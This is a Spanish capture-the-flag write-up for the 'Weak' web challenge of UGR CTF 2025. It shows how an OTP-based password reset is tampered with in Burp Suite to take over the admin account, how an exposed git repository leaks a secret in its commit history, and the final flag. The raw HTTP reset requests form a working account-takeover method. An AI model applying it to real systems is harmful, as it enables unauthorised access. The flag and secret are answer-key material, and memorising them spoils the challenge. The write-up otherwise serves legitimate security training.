

Cátedra de Ciberseguridad **CiberUGR, INCIBE-UGR** UGR CTF 2025 by jtsec



## CÁTEDRA DE CIBERSEGURIDAD CIBERUGR, INCIBE-UGR

| Nombre     | Weak  |
|------------|-------|
| Categoría  | Web   |
| Dificultad | Fácil |
| Puntos     | 200   |

### **DESCRIPCIÓN DEL RETO**

Adéntrate en el mundo de las curiosidades de la ETSIIT y trata de conseguir que se reactive la construcción del tercer edificio de la escuela. Para ello, tendrás que escalar a través de distintos retos y averiguar la clave para pulsar el botón rojo.

### WRITEUP

1. Accede a la interfaz web y lleva a cabo el registro de tu usuario. Guarda el código OTP utilizado.

| Iniciar Sesión                        |
|---------------------------------------|
| Usuario:                              |
|                                       |
| Contraseña:                           |
|                                       |
| Entrar                                |
| Registrarse ¿Olvidaste la contraseña? |
| Weak @ 2025                           |

















UGR CTF 2025 by jtsec

| Registro               |             |
|------------------------|-------------|
| Usuario:               |             |
| user                   |             |
| Contraseña:            |             |
|                        |             |
| Registrarse            |             |
| <u>Volver al login</u> |             |
| W                      | /eak @ 2025 |

Registro completado. Tu OTP es: 578476. Inicia sesión.

- 2. Abre Burp Suite.
- 3. Pulsa el botón de olvido de contraseña para iniciar el proceso de cambio de contraseña. Intercepta la petición y envíala al *Repeater*.

| Cambio de contraseña   |
|------------------------|
| Usuario:               |
| user                   |
| Nueva Contraseña:      |
|                        |
| OTP:                   |
| 578476                 |
| Resetear contraseña    |
| <u>Volver al login</u> |

















UGR CTF 2025 by jtsec

- 1 POST /reset HTTP/1.1 2 Host: 209.38.229.58:9999 3 Content-Length: 38 4 Cache-Control: max-age=0 5 Upgrade-Insecure-Requests: 1 6 Origin: http://209.38.229.58:9999 7 Content-Type: application/x-www-form-urlencoded 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64 9 Accept: text/html,application/xhtml+xml,applica 0 Referer: http://209.38.229.58:9999/reset 1 Accept-Encoding: gzip, deflate 2 Accept-Language: en-US,en;q=0.9 3 Connection: close 4 5 username=user&password=user&otp=578476
- 4. Modifica la petición, cambiando el usuario por admin.



La nueva contraseña para el admin no cumple la política de seguridad (mínimo 12 caracteres, mayúsculas, minúsculas, números y símbolos).

Como puede observarse, la petición de cambio de contraseña del administrador no se ha cambiado debido a que debemos cumplir con la política de seguridad.

5. Seguimos los pasos 1-4 para intentar cambiarle la contraseña al usuario admin siguiendo la política de seguridad.

















UGR CTF 2025 by jtsec

1 POST /reset HTTP/1.1 2 Host: 209.38.229.58:9999 3 Content-Length: 39 4 Cache-Control: max-age=0 5 Upgrade-Insecure-Requests: 1 6 Origin: http://209.38.229.58:9999 7 Content-Type: application/x-www-form-urlencoded 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36 9 Accept: text/html,application/xhtml+xml,application/xml;g=0.9,image/avif,image/avif p,image/apng,\*/\*;g=0.8,application/signed-exchange;v=b3;g=0.9 10 Referer: http://209.38.229.58:9999/reset 11 Accept-Encoding: gzip, deflate 12 Accept-Language: en-US, en; q=0.9 13 Connection: close 14 15 username=admin&password=EstaContraseñaCumpleLaPolltica!&otp=366412

6. Verificar si es posible iniciar sesión con el usuario "admin" y la contraseña "EstaContraseñaCumpleLaPol1tica!".

| Iniciar Sesión                          |  |
|-----------------------------------------|--|
| Usuario:                                |  |
| admin                                   |  |
| Contraseña:                             |  |
| •••••                                   |  |
| Entrar                                  |  |
| Registrarse   ¿Olvidaste la contraseña? |  |

7. Pulsa el botón de Panel de Admin para acceder al *endpoint* de /admin.

| Bienvenido, admin.        | Cerrar Sesión |
|---------------------------|---------------|
| Panel de Admin            |               |
| Curiosidades de la ETSIIT |               |
|                           |               |

SECRETARIA DE TELECOM

















UGR CTF 2025 by jtsec

| Panel       | de Admin                                                            |  |
|-------------|---------------------------------------------------------------------|--|
| Introduce l | a clave secreta para reactivar la construcción del tercer edicicio. |  |
| Clave secre | ata:                                                                |  |
|             |                                                                     |  |
| Enviar      | Volver a Home                                                       |  |
|             | Weak @ 2025                                                         |  |

Como se observa en la imagen, ahora es necesario encontrar una contraseña secreta.

8. Revisa el código fuente de /admin pulsando Ctrl + U.



Se muestra un *endpoint* oculto asociado al desarrollo de algún tipo de repositorio.

9. Navega hasta dicho endpoint. Se descargará un archivo comprimido.



SECRETAR DE TELECO

10. Descomprime el archivo y muestra su contenido.

| unzip repo.zip | o -d repo |
|----------------|-----------|
| cd repo        |           |
| ls -la         |           |

















UGR CTF 2025 by jtsec

| <pre>(kali@kali)-[~/Documents/ctf/weak]</pre>                          |  |
|------------------------------------------------------------------------|--|
| 🖵\$ unzip <b>repo.zip</b> -d repo                                      |  |
| Archive: repo.zip                                                      |  |
| inflating: repo/README.md                                              |  |
| inflating: repo/.git/index                                             |  |
| inflating: repo/.git/COMMIT_EDITMSG                                    |  |
| inflating: repo/.git/description                                       |  |
| inflating: repo/.git/HEAD                                              |  |
| inflating: repo/.git/config                                            |  |
| inflating: repo/.git/objects/aa/7e3af2845cb3b20a4cc440fe5fa5b340be039c |  |
| inflating: repo/.git/objects/b2/1521265e20383515c806d2b212ecd66d6de369 |  |
| inflating: repo/.git/objects/fc/4dc1657627a70c91a21ae19025bd51012c7adb |  |
| inflating: repo/.git/objects/dc/c417742b06247eb29ed450bfcff4ed026881b8 |  |
| inflating: repo/.git/objects/fa/2305c5bcf8be0f85378c0b601130e0abf95d67 |  |
| inflating: repo/.git/objects/32/dfe2361fcaee672ae5e457e42dd4843d5530b4 |  |
| inflating: repo/.git/logs/HEAD                                         |  |
| inflating: repo/.git/logs/refs/heads/master                            |  |
| inflating: repo/.git/refs/heads/master                                 |  |
| inflating: repo/.git/hooks/post-update.sample                          |  |
| inflating: repo/.git/hooks/prepare-commit-msg.sample                   |  |
| inflating: repo/.git/hooks/update.sample                               |  |
| inflating: repo/.git/hooks/pre-merge-commit.sample                     |  |
| inflating: repo/.git/hooks/pre-push.sample                             |  |
| inflating: repo/.git/hooks/fsmonitor-watchman.sample                   |  |
| inflating: repo/.git/hooks/pre-receive.sample                          |  |
| inflating: repo/.git/hooks/applypatch-msg.sample                       |  |
| inflating: repo/.git/hooks/pre-rebase.sample                           |  |
| inflating: repo/.git/hooks/pre-applypatch.sample                       |  |
| inflating: repo/.git/hooks/commit-msg.sample                           |  |
| inflating: repo/.git/hooks/pre-commit.sample                           |  |
| inflating: repo/.git/hooks/push-to-checkout.sample                     |  |
| inflating: repo/.git/info/exclude                                      |  |
|                                                                        |  |

# \$ cd repo (kali@kali)-[~/Documents/ctf/weak/repo] \$ ls -la total 16 drwxrwxr-x 3 kali kali 4096 Feb 24 07:50 . drwxrwxr-x 5 kali kali 4096 Feb 24 07:50 .. drwxrwxr-x 7 kali kali 4096 Feb 24 07:50 .git -rw-r--r- 1 kali kali 57 Feb 24 2025 README.md

-(kali@kali)-[~/Documents/ctf/weak]

11. Muestra el contenido del fichero README.md.

└─\$ cat **README.md** # Construcción del Tercer Edificio Proyecto Cancelado.

No se muestra ninguna contraseña, por lo que parece que no se encuentra ahí.

12. Revisa el historial de commits ejecutando el siguiente comando:

git log

















UGR CTF 2025 by jtsec

| └─\$ git log<br>commit 9096e8db61b2edcb58413af06aed9e7c1f265558<br>Author: Old Dev <old-dev@ugr.es><br/>Date: Wed Mar 5 07:33:10 2025 +0000<br/>Update readme to cancel project</old-dev@ugr.es> | (HEAD → master) |
|----------------------------------------------------------------------------------------------------|-----------------|
| commit c55b41ae503880ffa26f33d563c729b8f19bb67e<br>Author: Old Dev <old-dev@ugr.es><br/>Date: Wed Mar 5 07:33:10 2025 +0000<br/>Initial commit with secret</old-dev@ugr.es>                      |                 |

Parece que hay un *commit* anterior al actual.

13. Revisa el *commit* encontrado ejecutando:

git show <commit-id> \$ git show c55b41ae503880ffa26f33d563c729b8f19bb67e
commit c55b41ae503880ffa26f33d563c729b8f19bb67e
Author: Old Dev <old-dev@ugr.es>
Date: Wed Mar 5 07:33:10 2025 +0000
Initial commit with secret

diff --git a/README.md b/README.md
new file mode 100644
index 0000000.5290cff
-- /dev/nul
+++ b/README.md
@@ -0,0 +1,3 @@
+# Construcción del Tercer Edificio de la Escuela
+
+
Supersecret password: \*@i18R-'a('s)

14. Una vez encontrada la contraseña, vuelve al panel de administrador en la web e introdúcela para ver la *flag*.

| Panel de Admin                                                                 |  |
|--------------------------------------------------------------------------------|--|
| Introduce la clave secreta para reactivar la construcción del tercer edicicio. |  |
| Clave secreta:                                                                 |  |
|                                                                                |  |
| Enviar Volver a Home                                                           |  |
| Weak @ 2025                                                                    |  |
|                                                                                |  |
| Flag: UGR_ETSIIT_CTF25{3ntr3n4_ju3g4_y_s4l_4_g4n4r}                            |  |

SECRETARI DE TELECO











